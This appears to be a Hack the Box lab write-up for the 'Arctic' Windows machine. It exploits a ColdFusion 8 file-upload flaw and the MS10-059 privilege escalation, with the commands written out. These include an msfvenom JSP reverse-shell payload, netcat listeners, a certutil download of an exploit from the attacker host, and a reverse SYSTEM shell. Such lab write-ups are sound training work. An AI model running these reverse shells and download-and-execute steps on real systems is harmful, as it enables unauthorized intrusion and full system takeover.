This was a “fun” box. It honestly wasn’t too hard because there are many, well documented, public exploits available. I spent way more time than I’d like to admit on the privesc section, but eventually found an easy way in.
Table of Contents:
- Enumeration and Initial Foothold
- Privilege Escalation
- Key Takeaways
Enumeration and Initial Foothold
As always, started with a quick nmap scan of the box with default scripts (-sC) and enumeration of versions (-sV). -T4 simply makes the scan run faster with additional threads.nmap -sV -sC -T4 10.10.10.11

We find that port 8500 is open, but I don’t immediately recognize what service is running, so let’s check it out in a web browser. I opened tabs to see if it would respond on both http as well as https. I only received a response back on http, but could see the index of a directory!

At this point, my immediate instinct is to start running dirbuster to see what directories we can uncover. While that was running in the background, I decided to manually dive in. I eventually found an administrator page at the URL http://10.10.10.11:8500/CFIDE/administrator.
Here, we can see that we’re running a piece of software called Adobe Coldfusion, version 8!

Viewing the Page Source, we can see that there is a hard-coded salt value that gets added to the password when it’s entered. I went ahead and made note of this in case it’s helpful in the future.


At this point, I started looking for public exploits known to Cold Fusion 8. In my research, I found many many vulnerabilities that we may have been able to use for our way in. I eventually decided on utilizing a Arbitrary File Upload and Execute vulnerability found at the below website:
https://repo.theoremforge.com/pentesting/tools/blob/01a0616a6e09c9dbf42d731261309109443cc3e6/Uncategorized/exploit/windows/CVE-2009-2265_coldfusion.8.0.1/upload.py

I copied that code down and stored it into a new file that I named hax.py. After reading through the code, it appears that we’re simply uploading a malicious JSP file to a directory that we have unauthenticated access to. Reading the usage, we’ll need to first create our own malicious JSP file to pass along.

Leverage msfvenom to create a JSP payload, per the instructions from the exploit.msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.45 LPORT=443 -f raw > shell.jsp

Cool, time to exploit!python hax.py 10.10.10.11 8500 shell.jsp

Perfect, we received a successful message indicating that we have uploaded our malicious file. Time to set up a Netcat listener, and then browse to the URL holding the malicious JSP file to execute the exploit.nc -nvlp 443
Browse to http://10.10.10.11:8500/userfiles/file/exploit.jsp

Awesome! I’m presented with a shell. A quick whoami confirms that we haven’t pwned the system fully yet.

Let’s grab the user flag real quick before moving onto the next section, which we see is on the user’s desktop.dir c:\users\tolis\desktop

Privilege Escalation
A quick systeminfo returns that we’re dealing with a 64-bit Windows Server 2008 R2 machine with no patches installed.

In my last post about Devel (which you can find here), we used a tool called Sherlock to locate privilege escalation exploits on a machine.
This time, I wanted to use a different tool. I came across the Windows-Exploit-Suggester.py on GitHub, and figured I’d give it a try. https://github.com/AonCyberLabs/Windows-Exploit-Suggester
While many people give credit to this tool, I didn’t have much luck. It returned a list of exploits that I couldn’t use on this box, and also missed some critical exploits that would have made privesc much easier. Feel free to try it out and see how it works for you — Just know your mileage may vary.
Instead, I Googled local privilege escalation exploits available on Server 2008 R2 machines. Eventually, I came across MS10-059. There are some awesome public exploits available for this vulnerability, and I found a precompiled executable that will present you with a reverse SYSTEM shell.
Note: I do not recommend using public precompiled executables on your machine. Please proceed with caution when you’re unable to view the source code of any executable found on the Internet!!!
I found this particular executable at https://github.com/SecWiki/windows-kernel-exploits/tree/master/MS10-059.

Once downloaded on my box, I transferred it over to the victim by spinning up a quick webserver via Python. python -m SimpleHTTPServer 80

On the victim computer, I changed into a directory that I had write permissions to, and then downloaded this file using certutil. certutil -urlcache -f "http://10.10.14.45/MS10-059.exe" MS10-059.exe

Executing this file returns usage on how to gain the reverse shell.

Alright cool, sounds like we need to spin up a Netcat listener to catch the shell! Let’s run this command on our Kali box.nc -nvlp 9001

And finally, let’s execute this command on the victim box. ms10-059.exe 10.10.14.45 9001

Checking back on our Netcat listener, we see that we’ve popped a shell. A quick whoami proves that we now have SYSTEM.

Key Takeaways
- While enumeration scripts will work on some boxes, they don’t always work on all. Make sure to keep trying different things until you find a path that works for you.
- There are typically many different ways into a system. While learning different methods will always be useful, sometimes it’s best to go with the easiest methods first.
- Patch outdated software — duh.
One thought on “Hack the Box Write-Up: ARCTIC (Without Metasploit)”